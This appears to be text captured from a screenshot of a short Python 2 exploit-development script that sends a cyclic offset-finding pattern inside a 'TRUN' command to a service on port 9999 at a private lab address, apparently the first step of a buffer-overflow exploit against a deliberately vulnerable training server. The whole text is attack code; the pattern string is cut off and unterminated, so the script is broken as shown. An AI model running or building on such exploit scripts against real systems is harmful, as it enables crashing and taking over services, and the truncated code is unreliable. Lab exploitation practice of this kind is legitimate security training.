 Open
Save
~/
#!/usr/bin/python
import sys, socket
offset =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.108',9999))
s.send(("TRUN /.:/" + offset))
s.close()
except:
print "Error conencting to server"
sys.exit()